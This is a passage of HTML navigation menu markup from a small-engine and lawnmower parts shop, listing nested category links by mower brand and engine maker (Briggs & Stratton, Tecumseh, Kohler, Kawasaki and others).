                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_15217" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_15217">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63435" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63435">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43071">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51149" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_51149">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_63451" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_63451">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_35410" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_35410">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47718" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47718">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50869" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50869">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33907" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33907">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25625" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25625">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19646" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19646">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_55029" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_55029">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_96804" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_96804">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81568" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81568">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_37434" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_37434">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
